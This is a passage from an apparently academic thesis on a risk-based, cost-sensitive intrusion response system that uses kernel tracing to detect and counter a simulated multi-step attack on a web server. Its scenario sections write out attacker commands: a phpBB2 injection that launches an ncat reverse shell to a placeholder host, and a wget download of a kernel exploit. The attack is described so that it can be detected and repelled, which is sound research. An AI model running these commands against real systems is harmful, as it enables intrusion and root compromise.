
87

(a) Resource value (fuzzification) (b) Vulnerability effect (fuzzification)

(c) Threat effect (fuzzification) (d) Risk level (defuzzification)

Figure 5.3 Membership functions of risk factors

Table 5.3 Rule table for the risk level

Rule T V A Output

1 L - - L2 M L - L3 M M - L4 M H - M5 H L - M6 H L I M7 H M I M8 H H I H9 H L C M10 H M C H11 H H C H

88

Responses in the second group can be deactivated after a period of time, such as blocking a

port, and are referred to as reversible, but those in the third group, such as applying a patch

or upgrading software, are not reversible. So, each response has a type attribute (Rtype). We

also define two time attributes for each response : 1) Start Time (RST ) : the time when

an IRS decides to activate a response ; and 2) Life Time (RLT ) : the number of minutes a

response is valid before it is deactivated. The response system has to indicate how and when

the response should be activated or deactivated, based on risk impact tolerance.

Response activation

When an attack occurs, an alert is raised by the IDS. The risk assessment component

measures the risk impact. Once the first response has been applied, we do not measure the risk

impact, because that impact changes when a new attack occurs or during a previous attack

[93]. In the other words, we wait until we receive the new alert to measure the risk impact

after a response has been applied. Algorithm 2 illustrates the pseudocode of the response

activation mechanism.

There are three risk impact tolerance scenarios, as Figure 5.4 illustrates : (i) Under the

threshold and before the response is applied : the attack is in progress, but the total amount

of risk still has not exceeded the threshold of the activation responses (Ta). We denote as RIp

and RIn the previous and new risk impact respectively. In this case, the current risk impact

(RIc) is the sum of the previous and new risk impact :

RIc = RIp +RIn (5.10)

(ii) Above threshold : the attack is in progress, and ultimately the risk impact exceeds

the threshold of the activation responses. In this case, the response system is responsible

for preventing the problem from growing and for returning the system to a healthy mode.

The Response Coordinator module finds the best response(s), and in the next subsection we

explain how the response selection mechanism works (line 7). We have defined a global Grant

attribute (ξ) between responses. This attribute indicates how many times the risk impact

has passed the threshold and a response has been applied. When we apply a response, (ξ)

increases by 1 (line 6). Every time the risk impact passes the threshold and we decide to

apply a response, the global lifetime (θ) is updated (line 13). Since, how high is the number of

attacks, responses are deactivated later, the global lifetime function increases exponentially,

based on ∆, which represents how many times the risk impact passes the threshold for

different types of alert (lines 2-5). This means that, if the risk impact passes the threshold

for a particular type of alert, and we have applied different responses frequently, ∆ must be

89

Figure 5.4 Risk impact tolerance vs. response selection

equal to 1. The start time attribute of each response is initialized based on the current time,

and the lifetime attribute is equal to the global lifetime.

There is only one case where the lifetime of a response will not change once a response is

applied, and that is when its lifetime is about to expire and no subsequent response has been

applied. Otherwise, when the plan is to deactivate a response, its lifetime is extended based

on the global lifetime, as Figure 5.4 illustrates.

(iii) Under the threshold and after the responses have been applied : since we hope that

the applied responses can control the progress of the attack, the risk is initialized to a level

below the threshold (ϕ). This means that the next risk impact has to go to the desired

level, or be less than Ta. ϕ is dynamic, and is based on how successful the response was in

repelling the attack. We define a Goodness parameter (G) for each response. Goodness is a

dynamic parameter that represents the history of each response, in terms of its success (S) or

failure (F). To measure the success or failure of a round of responses, we use the deactivation

algorithm. In the response deactivation section we explain how we set the success and failure

attributes by comparing response grant and the global grant values. The important point to

bear in mind is that the most recent results must be considered more valuable than earlier

ones. To consider time, we use an aging algorithm to calculate G, as Eq. 5.11 illustrates. Wk

denotes a window that can be a day, a week, or a month.

90

Goodness(Wk) =

∑ni=1 Si−

∑mj=1 Fj∑n

i=1Si+

∑mj=1

Fj

2(k−1)

Goodness =∑n

k=1 Goodness(Wk)

−2 < Goodness < +2

(5.11)

Figure 5.5 illustrates the history of a specific response effect on attacked machines over

three months. The duration of the sliding window is one month (W3 = three months ago,

W2 = two months ago, W1 = one month ago). In the first step, we have to calculate G for

each window separately. Eventually, the overall G value can be calculated by summing the

Goodness of all the windows :

Goodness(W1) = [(1− 4)/(1 + 4)]/1 = −0.6

Goodness(W2) = [(2− 0)/(2 + 0)]/2 = +0.5

Goodness(W3) = [(10− 1)/(10 + 1)]/4 = +0.2

Goodness = 0.1

(5.12)

Finally, ϕ can be calculated as in Eq. 5.13 (line 22). RG denotes the current value of G

based on Eq. 5.11. Gmax and Gmin are 2 and -2 respectively

ϕ = Ta − (Ta2− ( RG

Gmax+|Gmin| ∗ Ta)) (5.13)

Our Goodness formula in Figure 5.5 illustrates that G is 0.1. So, ϕ for this response is

0.53, which is a value that indicates that this response will return the system to a healthy

state of 0.47 percent, and that the current risk will be 0.47 above 0.

Figure 5.5 Using an aging algorithm to calculate Goodness over time.

91

Response Coordinator

Several works have been devoted to building a response selection mechanism based on the

positive effects (P ) and negative impacts (N) of the responses [27, 28, 29]. A common solution

is to evaluate the positive effects based on their consequences for the CIA triad, and for the

performance metric. To evaluate the negative impacts, we can consider the consequences

for the other resources, in terms of availability and performance. (i) The first approach to

calculate the response cost (RC) will result from the merging of the positive and negative

factors. If the positive and negative factors are static, the sorted list of responses will remain

static throughout an attack, and so it may be predictable by an intruder. We can use the

Goodness factor to convert this list to a dynamic one, as illustrated in Eq. 5.14.

RC = f(P,N) ∗G (5.14)

Even though the strong response is not at the top of the ordered list when we initialize

the response system, G being a dynamic factor causes it to move to that position over time.

The higher the Goodness factor, the higher the response places in the ordered list over time.

One drawback to using G is that it blocks the response selection mechanism after a while.

Since a strong response is better able to repel an attack, its Goodness attribute increases all

the time. If we sort the responses based on G, we will be selecting the strong response all the

time after a while, which is not what we want. Another drawback is that Quality of Service

(QoS) in the network is not considered. As we know, many services are available and accessed

by large numbers of users. It is extremely important to maintain the users’ QoS, the response

time of applications, and the critical services that are in high demand. Since, when we use G,

the strongest response is selected in case of attack, we are restricting network functionality

until the response is deactivated.

(ii) The second approach is not to consider G in the response cost formula, and instead

start with a poor response when the response system decides to deactivate all the applied

responses. It does not matter if a poor response is applied, because in this case the risk

level slips under the threshold, based on the response Goodness, and brings us very close to

the threshold again. This approach has two important benefits. The first is that all the non

optimal responses will be reconsidered, and one or more of them may be able to prevent the

attack this time. So, even if one of the responses applied previously was inefficient, it may

work for a new attack. The second is that users needs are considered in terms of QoS. So, in

this approach, we start with a poor response, and, when the attack is likely to prove dangerous

for our network, stronger responses are applied and network functionality is reduced slowly.

It is the second approach that we use in this work. Our response coordinator module

92

attempts to relate the intrusion damage (attack progress) to the response impact. Algorithm

3 illustrates the pseudocode of the response coordinator module. The response coordinator

selects response(s) from the top of the list first (line 7). While the attack is progressing, it

selects the next strongest response (line 10). We define a concept of the set (Ψ) in the ordered

list, which indicates how many responses can participate in repelling the attack when the risk

impact exceeds the threshold.

A set can consist of two different types of response. First, Ψ is equal to 1 (line 4), which

means that only one response is applied when the risk impact exceeds the threshold. When

the averaged Goodness of all the responses is less than −0.5 (line 1), Ψ will change to 2 (line

2). It also means that the responses had been applied individually in the past and could not

repel attacks, although they were, in fact, applied together, but with different time intervals.

When it comes time to deactivate the most recently applied response(s) and the deactivation

process is allowed, the system moves to the healthy mode. So, ξ and the previous risk impact

will be zero. Again, the response coordinator proposes the first response on the ordered list.

Response deactivation

Algorithm 4 illustrates the pseudocode of the response deactivation mechanism. The res-

ponses are deactivated interdependently, as a chain. Earlier responses have to wait for later

responses to be deactivated. This is an example of deactivation interdependency. Let us sup-

pose a Web server is being subjected to a multi-step attack.

We apply R1 = R Not allowed host(attacker IP ), R2 = R Block receiver port, and

R3 = R Disable daemon respectively to counter the attack at different times, whenever the

risk impact passes the threshold. It is clear that R3 has to be deactivated first. Once this is

achieved, R1 and R2 are deactivated simultaneously. The ξ value is critical in the decision on

response deactivation when the lifetime of a response is about to expire. ξ is shared among

responses, and represents how many times our network was under serious attack, and, at the

same time, how many times the response system applied a set of responses. In contrast, each

response (rGrant) has its own grant attribute. When we apply a response, we initialize this

attribute to ξ. When it comes time to deactivate a response, we compare the response grant

value (rGrant) with the global grant (ξ).

Because the strong response appears later and has a longer lifetime than the earlier,

weaker response, the deactivation of the initial responses takes place earlier. If rGrant is less

than ξ (line 16), we know that we had one or more real attack(s) after this response was

applied, and other, more powerful responses were then applied. So, not only does the F value

of this response have to be increased by 1 (line 17), the lifetime of this response has to be set

to the response lifetime most recently applied (line 20). When it comes time to deactivate a

93

response and rGrant and ξ are equal (line 1), we know that this response is the latest one to be

applied and that the deactivation process is allowed. This also illustrates that the response

could counter the attack, in which case its S value has to be increased by 1 (line 7). If the

type of response is Sustained Reversible, it has to be deactivated (line 3).

Even if we apply a set of responses, we only increase the global grant by 1. The important

point to note here is that the first response is responsible for increasing the global grant in

each set. That is why we have defined a ”grouped” attribute (RGrouped) for each response in

a set (line 16, algorithm 2). Decreasing the global grant attribute by 1 helps to deactivate

all the dependent responses simultaneously. If a set repels an attack, the value of all the

responses in a set, whether successful or failed, is the same.

5.5 Experiment Results

5.5.1 Implementation

We have implemented a Java tool in Linux, which consists of three major components :

1) Detection. The tool takes the LTTng trace as input and uses the Java library provided

by Ezzati and Dagenais [94] to prepare abstracted events. Some patterns in XML format

have been defined to detect an attack. 2) Risk assessment. First, the tool allows the security

expert to input : (i) network policy in terms of CIA ; (ii) a list of network resources and their

evaluation in terms of CIA ; and (iii) the vulnerability metrics for each resource. Second,

in online mode, it receives alerts from the detection component and prepares a risk impact

value. 3) Response. It receives a risk impact value from the risk assessment component and

runs its cost sensitive algorithm to counter the attack.

5.5.2 Simulation Setup

For performance testing, the Linux kernel, version 2.6.35.24, is instrumented using LTTng,

version 0.226, and the simulations are performed on a machine with an 8-core Intel Xeon

E5405 clocked at 2.0 GHz with 3 GB RAM. On the Web server, the detailed trace for

monitoring and attack detection is generated at the rate of 385 KB/sec.

We considered a network model, as illustrated in Figure 5.6, to evaluate our prediction

results. It shows a network that consists of an external DMZ and five subnets. The external

user (Internet user) can use only the company Web site and email service. All ports of IP

192.168.10.3 used internally by the MySQL database are closed to external users. The external

DMZ is more likely to be attacked than internal or private subnets.


94

Figure 5.6 Experimental network model.

95

5.5.3 Attack Scenario

The scenario of an attack is a sophisticated one. In the first part, the attacker attempts to

gain unauthorized access to a computer from a remote machine by exploiting system vulnera-

bilities (R2L). In the second part, he tries to obtain root privileges illegally (U2R). The steps

have been grouped into five phases : 1) Phase 1 (Probing) : The attacker performs network

and port scans to probe a network to find available services. The objective in this step is

to gather useful information (nmap tool) to compromise the target host. The nmap results

illustrate that there is a Web server, and so the attacker continuously runs the Skipfish tool

to detect security flaws. The Skipfish results illustrate that forum phpBB2 is available on

the server. 2) Phase 2 (Exploit phpBB) : The attacker exploits the phpBB2 2.0.10 ’view-

topic.php’, which has a remote script-injection vulnerability, allowing a remote attacker to

execute arbitrary PHP code [95]. In fact, the attacker provides data to the vulnerable script

through the affected parameter. The highlighting code employs a ’preg replace()’ function

call that uses a modifier ’e’ on attacker supplied data. This modifier causes the replacement

string to be evaluated as PHP. As a result, the attacker can execute any commands on the

server directly, like an Apache user can (CVE-2005-2086 [96]). In this step, the attacker is

looking to provide a user friendly access to the remote system, and so creates a reverse com-

mand shell. First, he sets up a listener on his machine. Then, he runs the ncat command via a

remote script injection vulnerability. 3) Phase 3 (Download exploit) : The attacker downloads

an exploit using wget from his machine. 4) Phase 4 (Exploit linux kernel 2.6.37 to obtain

root) : This exploit leverages three vulnerabilities (CVE-2010-4258, CVE-2010-3849, CVE-

2010-3850) to obtain the root. (All these vulnerabilities were discovered by Nelson Elhage

[97]) The attacker goes on to compile the program in the target machine and then executes

it, so that it becomes the root. 5) Phase 5 (Install a permanent access) : Once the attacker

is a root, he wants to maintain a permanent root access (even if the administrator has fixed

the vulnerabilities), and also erase his tracks. To maintain access, the attacker has a number

of choices : (i) create a user and do what is necessary to obtain a permanent root access (uid

0, sudo, and an easily callable root ’gateway’, like the root-sh command) ; (ii) run a daemon

as a root offering a root shell (this starts on reboot (the backdoor approach) ; however, the

process is not called ’./backdoor’ if it were, the attacker would be detected as soon as an

administrator looked at the process list) ; and (iii) implement the kernel level rootkit : this

can give the attacker a kind of invisible shell access. Finally, the attacker creates a new user

on the target machine.

96

5.5.4 Attack Detection

We use the Linux Trace Toolkit LTTng to instrument the kernel events. Our detection

component simplifies the analysis of the low-level events, and compares the captured data

with well-defined attack patterns. Below, we describe in detail how each step of our attack

scenario is detected by our detection component.

As we know, the raw trace is extremely large and difficult to analyze, and so we use

an abstraction mechanism [94] to elicit useful information from it. To enable the detection

component to generate an efficient alert, a correlation mechanism is used, based on the

similarities between event attributes in the abstracted trace. Figure 5.7 shows a screenshot

of the abstracted trace that was recorded on an attacked machine where the Apache server

was running. The first phase involves network scanning to find weaknesses and open doors

to make it possible to break into that machine. As lines 1 to 8 show, there is a huge number

of connections with a closed timestamp. We use a threshold detection mechanism to reveal

any network scanning taking place. If the values exceed the thresholds, an alert is raised by

the detection component. For this step, three alerts, each called a web application scan, are

raised based on three thresholds (see step 1 in Figure 11). The first line shows that the Apache

process is running with process ID (PID) 12830. In the second phase, the attacker exploits

’viewtopic.php’, which has a remote script injection vulnerability. As seen in lines 9 to 12,

one ’apache2’ process receives the request from the attacker machine and spawns a process

with PID 18322 to perform the request (line 13). The important point to note appears in

line 15, which indicates that Apache has created a shell process (/bin/sh). At this point, the

next alert, ”apache executes shell”, is raised by the detection component. As mentioned, in

this phase, the attacker creates a reverse command shell to provide user friendly access to

the remote system. Lines 16 and 17 show that the Apache process with PID 18322 spawns

a shell for ncat (/usr/bin/ncat) with PID 18323. Then, the alert ncat by apache is raised.

’net.socket create’ and ’net.socket connect’ in lines 18 and 19 illustrate that ncat is connecting

to a remote host, which is the attacker machine. So, the next alert is ”ncat connects to remote

host”. In line 20 (fs.exe), the alert ncat executed shell appears, and, since a connection has

been established, ncat can now execute an external command, which is a really dangerous

situation. The fourth and final important alert generated in the second phase is ”ncat executes

shell”. (see step 2 in Figure 5.11).

Lines 21 to 24 show the attempt made in the third phase by the attacker to download an

exploit using wget from a remote machine. As we have seen, PID 18323 spawns a process with

PID 18324 (/usr/bin/wget), and then the new process creates a socket to download an exploit

alert. The next alert, called ”shell executes wget”, is raised by the detection component. In

the fourth phase, the program is compiled in the Web server machine. So, a process with PID

97

18325 (/usr/bin/cc) is spawned by the ncat process (lines 25 and 26). The next alert is shell

executes cc. Lines 27 to 29 illustrate the ncat process, which spawns a process with PID 18330

to run the exploit program (LPE). The following alert is shell executes unknown program.

Line 30 shows that the LPE program executes a shell (/bin/sh). As mentioned earlier, this

exploit leverages three vulnerabilities (CVE-2010-4258, CVE-2010-3849, and CVE-2010-3850)

to obtain the root. Since this program is a sophisticated exploit in kernel mode which is

unknown to us, it enables the attacker to obtain the root privilege. This means that there

is nothing in the trace file to reveal the attacker’s footprints. The only footprint is the next

step, which shows that the attacker recently obtained the root privilege. The only alert

that can be raised at this stage is ”unknown program executes shell”. As explained, in the

last phase of a multi-step attack, the attacker creates a new user on the target machine to

maintain a permanent root access. Lines 31 to 34 show that the shell related to the LPE has

spawned a process for adding a user. So, the next alert is ”shell executes adduser”. The very

important point to note here is that the process with PID 18338 mentioned above opens the

file /etc/passwd and writes to it. So, the fact that the attacker has obtained the root privilege

means that he can now write to the /etc/passwd file as well. Finally, the last alert that can

be raised by the detection component is ”shell is root”.

5.5.5 Model Parameters

Before starting to build our framework, we have to initialize some parameters :

– Offline processing parameters : In this model, linguistic variables are used to obtain

expert opinions on criterion weightings, and to rate alternatives with respect to various

criteria, the fuzzy equivalents of which are listed in Tables 5.4 and 5.5. Table 5.6 shows

the weight of each resource criterion in each zone, as illustrated in Figure 5.6. Table

5.9 shows the importance weighting the vulnerability criteria. As Tables Table 5.7

and 5.10 illustrate, the experts use the linguistic rating variables to evaluate resources

and their related vulnerabilities with respect to their criteria. As mentioned, the next

steps involve constructing the fuzzy decision matrix and the fuzzy weighted normalized

decision matrix. Tables 5.8 and 5.11 present the final results after the defuzzification

step.

– Online processing parameters : As seen in Table 5.12, our IDS produces eight alert

types for the attack scenario. We have used acceptable frequency values for the alert

type (τ).

– Multi levels responses : For each resource or service, an ordered list of responses

has been considered, as Table 5.13 illustrates. The responses can be ordered in two

different ways : 1) High to low impact for the best prevention policy ; and 2) Low to

98

Figure 5.7 Trace abstraction file of a multi-step attack based on LTTng.

99

high impact. The second policy is appropriate for taking into account user needs in

terms of quality of service (QoS). Usually, users have access to many services, and the

most important objective of all the organizations providing them is to ensure the highest

QoS possible. The responses have been ordered based on the second policy in this work.

Ri+1 is a stronger response to an attack than Ri, and means the earlier responses in the

sequence are weak, but later responses are strong. In some situations, a set of responses

can be applied instead of just one. For example, where Ψ = {Ri, Ri+1}, Ψ incorporates

two responses, and consequently we not only close the malicious connection to the

current service, but also the connection of the current service to its dependent service(s).

The reason for this is that perhaps the intruder can exploit and compromise (through

vulnerabilities) a service on another host and we wish to preclude that possibility. The

ordered list consists of three types of response :

Instantly = {R1, R2, R3, R4}Sustained reversible = {R5, R6, R7, R8}Sustained irreversible = {R9}

(5.15)

So, this list can be divided into three levels, each level having its own specification :

{l1, l2, l3}. At the first level, responses are applied instantaneously, and deactivation

occurs once the response has been activated. The main characteristic of a second level

response is sustainability, and this type of response can be deactivated after a time. A

third level response is also sustained, but it is not reversible.

5.5.6 Simulation Results

Figure 5.8a illustrates the alert strength generated by the IDS. The first alert is related

to the probing step, and is relatively weak. In total, eleven alerts (Table 5.12) are generated

for the attack scenario. As shown in Figure 5.8a, the first two alerts are not as strong as

the others. Figure 5.8b shows the alert frequency vs. the number of alerts per resource. The

more alerts there are in a resource, the more the attacker attempts to compromise the target

resource. We consider the number of instances for each alert that are acceptable on a daily

basis, which is 10 for the ”web application scan” alert type in Table 5.12. It is obvious that

this number reflects the lower priority of this alert compared to that of others. Since this alert

may be generated once the administrator has used the Web scanning tool to identify Web

service vulnerabilities, the acceptable number of instances of this alert is assumed to be high.

So, the first three alert frequencies are 0.1, 0.2, and 0.3 respectively. The other alert has a

frequency of occurrence of one. Once the ”shell executes unknown program” is generated, τ

will be 6.6 + 1 = 7.6. If we take a look at the fuzzy membership function of the number of

100

0

0.5

1

1.5

2

2.5

3

3.5

4

1 2 3 4 5 6 7 8 9 10 11

Severity

Alert

Severity

(a) Alert severity

0

2

4

6

8

10

12

14

0 2 4 6 8 10 12

Fre

quency

Alert

Resource alert frequency

Alert frequency

(b) Alert frequency vs. Number of alerts per resource

0

0.2

0.4

0.6

0.8

1

1 2 3 4 5 6 7 8 9 10 11 12 13

Thre

at E

ffect

Alert

Threat Effect

(c) Threat effect

0

2

4

6

8

10

0 200 400 600 800 1000

Ris

k Im

pact

Time (seconds)

Risk Impact

(d) Risk impact tolerance

Figure 5.8 Risk analysis results for the multi-step attack scenario

101

alerts per resource, we realize that the 7.6 value is in the high range. Figure 5.8c illustrates

the result of the threat effect, which varies between 0 and 0.83.

The tenth alert, which is ”shell executes unknown program”, has a 0.83 threat effect, which

is the highest if we compare it with the related defuzzification membership function. This

program is a sophisticated exploit in kernel mode, and we do not know how the attacker

obtains the root privilege by running this program. As mentioned, there is nothing in the

trace file to reveal the attacker’s footprints. The interesting point to note is that the threat

effect reaches its highest value when the IDS generates this alert.

Figure 5.8d illustrates the risk impact result without any response being applied. As

mentioned, the total risk impact grows incrementally. This multi-step attack takes about 16

minutes and has five phases. The approximate time periods of all the steps conducted by the

intruder can be readily seen : 0-490 sec. (Phase 1), 670-676 sec. (Phase 2), 715 sec. (Phase

3), 730-845 sec. (Phase 4), and 930-932 sec. (Phase 5). As seen in Table 5.14, the highest risk

impact progress is related to the ”shell executes unknown program” at 840 s, which is about

RIalert8 −RIalert7 = 4.58− 3.76 = 0.82.

As mentioned, there is a sorted responses list created using a layered concept. The first

layer includes the one-shot responses and the next layers become sustainable gradually. The

basic idea is to maintain user access to the services as much as possible. Once the attack is

underway and has not been stopped, and there is no appropriate one-shot response that can

repel it, the second layer responses, Sustained Reversible, are used. At the same time, the

power of responses grows over time, and obviously their impact grows as well. Because of

the history of the responses (Goodness), we apply one or two responses at the reaction time.

Figure 5.9 shows a multi-step attack scenario and the response system reactions. In this case,

the attacker starts Web server scanning to identify the service characteristics. The detection

component generates three alerts related to ”web server scanning”, once the scanning tool

has established a number of connections. The computed risk impact values for these three

alerts are 0.19, 0.24, and 0.24 respectively. So, the risk impact for each type of alert grows

incrementally. Then, the attacker runs the ./phpBBCodeExecExploitRUSH.pl 192.168.10.2

/phpBB2/ 1 ”ncat -e /bin/sh x.x.x.x 9999”command by exploiting the remote script injection

vulnerability to create a reverse shell. Four alerts are generated by the IDS for this phase. By

evaluating the second alert of this phase, that is, ”ncat by Apache”, we see that the total risk

impact exceeds the 1.3 > Ta threshold. Right at this moment, the first one-shot response, that

is, the R_CLOSE_A_NET_CONNECTION, is applied. This response eliminates the reverse shell. As

seen in Figure 5.11, two other alerts are generated for this command. Since all four alerts are

related to a command, the time interval between generating them is very, very short. All of

them are related to a host, and, after analyzing the total risk impact of the second alert and

102

0

2

4

6

8

10

0 200 400 600 800 1000 1200 1400

Ris

k Im

pact

Time (seconds)

without response

with response

Figure 5.9 Risk impact tolerance with respect to the applied responses for each dangerousattempt vs. a non reactive system.

finding that it has passed the threshold, we ignore the rest.

As mentioned earlier, after applying a response, we have to indicate the new risk level

that is under the threshold and is based on the response Goodness. Since there is no response

history, ϕ is 0.5, based on Eq. 5.13. Then, the attacker runs the ncat command again, hoping

that it will work this time. Only by the IDS generating the ”apache executes shell” alert does

the total risk impact pass the threshold again. The next response is the R_KILL_PROCESS,

which kills the spawned process. The new ϕ is 0.5 as well.

The attacker then leaves to achieving user friendly access to the system and tries to

perform the next step, which is to download an exploit using wget from his machine. Then,

he runs ./phpBBCodeExecExploitRUSH.pl 192.168.10.2 /phpBB2/ 1 ”wget x.x.x.x/LPE.c

-O /tmp/LPE.c”. If he skips the second phase and runs the third phase directly, two alerts

are again generated by the IDS : 1) ”apache executes shell”, and 2) ”shell executes wget”.

Again, the risk impact for the first alert of this step is 0.53 and the total risk impact exceeds

the threshold again. The response system selects the R_RESTART_DAEMON to repel the attack.

The new ϕ is 0.5 as well.

The intruder achieved his first goal, which was to upload an exploit on target machine. In

the fourth phase, his first task is to compile the program in the target machine. In the next

round, in which ”apache executes shell”is introduced, the R_RESET(machine) is selected. After

103

a while, the Web server will be ready to respond to requests, and the response system will have

applied the first layer of responses (one shot) so far. The goal of the response system is to apply

a low impact response to ensure that user needs continue to be met in terms of QoS. Since files

generally get deleted from the /tmp folder after the system reboots, the attacker attempts

to run the wget command again, and this time the R_NOT_ALLOWED_HOST(attacker_IP)

response is applied. This is the first Sustained Reversible response from the second layer.

The intruder will realize that his IP address has been blocked and he must change to another

IP. As mentioned, since there is no history for the response, ϕ will be 0.5. If the intruder

changes his IP and repeats the fourth phase, which involves compiling the program in the

target machine, the response system will apply the R_BLOCK_RECEIVER_PORT response. This

prevents the intruder from running any commands at all.

Let us review the deactivation mechanism. Table 5.15 illustrates the status of the response

system component for the attack scenario. When the first response of the second layer of

responses is applied (R_NOT_ALLOWED_HOST(attacker_IP)), the risk impact value has passed

the threshold for the fifth time. The important point to note is that only two types of alert

cause result in deactivation : 1) ”ncat by Apache”, and 2) ”apache executes shell”. So, ∆ is

still equal to 2 and the global lifetime will be Round(e2/2)(h) = 4h. This means that the

intruder’s IP will be blocked for 4 hours. When, the R_BLOCK_RECEIVER_PORT response is

applied, ∆ is still equal to 2, since the type of alert has not changed. So, the new global

lifetime is 4 hours as well.

When it comes time to deactivate response R1, we compare the response grant value

(rGrant) with the global grant (ξ), which are 1 and 6 respectively. This response takes into

account that a stronger response has been applied subsequently, and that it has to wait based

on the global lifetime, that is (t6 + 4) − (t6 + 1). Since this response could not counter the

attack, its F value has to increase by 1. When the lifetime of response R6 is about to expire,

response R5 is deactivated at that time as well. So, after 4 hours, the Apache Web server

listens on port 80 (http) and port 443 (https). Since the attacker has repeated the attack

scenario with the new IP after 7 minutes and 30 s, after 5 :07 :30, the first IP becomes

unblocked.

The next question that comes to mind is how the response system will react if this multi-

step attack occurs after a time lapse. Let us consider a very sophisticated scenario that is

based on the first scenario. The attacker who uses the first scenario has perfect knowledge

of the probing phase. In this scenario, he does not run the first and second phases, because

they cause the risk impact to increase. This scenario has three phases : 1) Phase 1 (Upload

exploit) ; 2) Phase 2 (Exploit linux kernel 2.6.37 to get root) ; and 3) Phase 3 (Create user).

When the attacker runs the wget command, the second alert related to this phase causes the

104

0

0.5

1

1.5

2

0 20 40 60 80 100 120 140

Ris

k Im

pact

Time (seconds)

with respect to the response

Figure 5.10 Risk impact tolerance with respect to the applied responses for the second sce-nario.

risk impact to exceed the threshold, as Figure 10 illustrates. Right at this moment, the first

one-shot response, which is R_CLOSE_A_NET_CONNECTION, is applied. This response eliminates

the wget shell. Since there is a history for this response (F=1), ϕ is 0.75 based on Eq. 5.13.

The attacker could upload the exploit, so in the next phase he runs the compile command.

The ”apache executes shell” alert causes the risk impact to exceed the threshold (0.75 +

0.53). The next response is R_KILL_PROCESS, which kills the spawned process. The new ϕ is

also 0.75 (see Table 5.15). The attacker could compile the program, and subsequently runs

the exploit to be root. The ”ncat executes shell” alert causes the risk impact to exceed the

threshold again. The response system selects R_RESTART_DAEMON to repel the attack, and this

causes the attacker’s attempt to fail. The attacker has no option but to run exploit command

again, when, after a while, the Apache service is ready. The next time the ”apache executes

shell” alert is raised, R_RESET(machine)” is selected and the exploit is removed from /tmp.

5.5.7 Performance of our framework in real-time

The important question with regard to our framework is, given the cost of tracing, abs-

traction and correlation, and risk assessment processing, can it be applied in real-time to

counter an attack at the right moment ? As seen in Figure 5.11, we denote as ti the times-

